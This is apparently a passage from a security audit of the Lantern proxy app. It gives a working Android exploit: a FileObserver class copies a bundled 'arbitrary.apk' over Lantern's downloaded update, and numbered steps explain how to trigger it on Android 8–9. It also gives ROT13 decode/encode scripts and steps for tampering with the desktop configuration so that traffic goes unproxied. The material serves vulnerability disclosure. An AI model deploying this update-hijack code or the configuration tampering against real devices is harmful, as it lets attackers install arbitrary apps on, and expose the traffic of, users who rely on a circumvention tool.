```

```
FileObserver.MOVED_FROM |
        FileObserver.MOVED_TO |
        FileObserver.MOVE_SELF |
        FileObserver.OPEN |
        FileObserver.CLOSE_WRITE |
        FileObserver.ACCESS;
public PathFileObserver(String path, Context context1){
    super(path, mask);
    this.context = context1;
   Log.d("temp:","fileobserver Constructor");
}
@Override
public void onEvent(int event, String path) {
   Log.d("temp:","fileobserver onEvent()");
    switch(event){
        case FileObserver.CREATE:
            Log.d(TAG, "CREATE:" + path);
            break;
        case FileObserver.DELETE:
            Log.d(TAG, "DELETE:" + path);
            break;
        case FileObserver.DELETE_SELF:
           Log.d(TAG, "DELETE_SELF:" + path);
            break;
        case FileObserver.MODIFY:
           Log.d(TAG, "MODIFY:" + path);
            break;
        case FileObserver.MOVED_FROM:
           Log.d(TAG, "MOVED_FROM:" + path);
            break;
        case FileObserver.MOVED_TO:
           Log.d(TAG, "MOVED_TO:" + path);
            break;
        case FileObserver.MOVE_SELF:
            Log.d(TAG, "MOVE_SELF:" + path);
            break;
        case FileObserver.OPEN:
           Log.d(TAG, "OPEN:" + path);
            break;
        case FileObserver.CLOSE_WRITE:
            Log.d("temp:","fileobserver onEvent() --> CLOSE_WRITE");
            AssetManager mngr = context.getAssets();
            if (i == 1) {
                InputStream in = null;
                OutputStream out = null;
                File rootDir2 = android.os.Environment.getExternalStorageDirectory();
                String filePath2 = rootDir2 + "/Android/data/org.getlantern.lantern/files";
                try {
                    in = mngr.open("arbitrary.apk");
                    File outFile = new File(filePath2, "Lantern.apk");
                    out = new FileOutputStream(outFile);
                    copyFile(in, out);
                    Log.d("EXPLOITED", "Copied Arbitrary APK");
                } catch (IOException e) {
                    Log.d("temp:", "asset I/O error");
                } finally {
                    if (in != null) {
```

```
try {
                             in.close();
                         } catch (IOException e) {
                             Log.d("temp:", "asset I/O error");
                         }
                     }
                     if (out != null) {
                         try {
                             out.close();
                         } catch (IOException e) {
                             Log.d("temp:", "asset I/O error");
                         }
                     }
                 }
                 i = i+1;}
            break;
        case FileObserver.ACCESS:
            Log.d(TAG, "ACCESS:" + path);
             break;
        default:
            break;
    }
}
private void copyFile(InputStream in, OutputStream out) throws IOException {
    byte[] buffer = new byte[1024];
    int read;
    while ((read = in.read(buffer)) != -1)out.write(buffer, 0, read);
    }
}
}
```
4. Add the following lines to the "AndroidManifest.xml" file:

**<uses-permission** android:name="android.permission.WRITE\_EXTERNAL\_STORAGE" **/> <uses-permission** android:name="android.permission.READ\_EXTERNAL\_STORAGE" **/>**

- 5. Download a sample Android APK file from a trustworthy source and rename it as "arbitrary.apk".
- 6. Place this "arbitrary.apk" file into the assets folder of the application created in previous steps.
- 7. Build the application and run it on a device running Android version 9 or lower (preferably on a device running Android version 8.0).
- 8. Side-load an older version (v6.0.4 or v6.0.6) of the Lantern Application on the same device.
- 9. Open the Lantern application and update it.
- 10. Observe that the device prompts the user to install the "arbitrary.apk" Android application.

#### <span id="page-48-0"></span>**Decoding the configuration**

A small proof of concept Python file below can be used to decode the configuration:

```
import sys
\rightarrowwith open(sys.argv[1], "rb") as f:
     with open(sys.argv[2],"wb") as f2:
         byte = f.read(1)while byte != b"":
             byte = chr(ord(byte) - 13) # un-ROT13
             f2.write(byte)
              byte = f.read(1)
```
Usage: python3 decode.py global.yaml decoded.yaml

#### **Encoding the configuration**

The following proof of concept Python file will re-encode the configuration file:

```
import sys
\rightarrowwith open(sys.argv[1], "rb") as f:
     with open(sys.argv[2],"wb") as f2:
         byte = f.read(1)while byte != b"":
              byte = chr(ord(byte) + 13) # re-ROT13
              f2.write(byte)
               \rightarrowbyte = f.read(1)
```
Usage: python3 encode.py decoded.yaml global.yaml

#### **The attack**

Navigate to the proxiedsites element of the decoded configuration file and remove all elements, leaving an empty array in its place (proxiedsites: []). Perform the same steps with the masquerade and masqueradesets elements too, removing their elements and replacing them with an empty array.

Re-encode the configuration file using encode.py above, replace the configuration file back into AppData/Roaming/L antern/global.yaml and restart the Lantern application, ensuring that it is in split proxy mode (proxy all traffic should be *disabled* in Lantern's settings.)

Open up the [WireShark](https://www.wireshark.org/) network sniffer and start capturing traffic on the Internet facing network interface.

Using a web browser, navigate to a site which would typically be proxied by the split proxy (such as dev.twitch.tv) and observe the IP address to which the TLS connection is made.

Open up a command prompt and enter ping dev.twitch.tv and observe that the IP address matches the IP address which was connected to within the web browser, indicating that the traffic wasn't proxied securely as expected.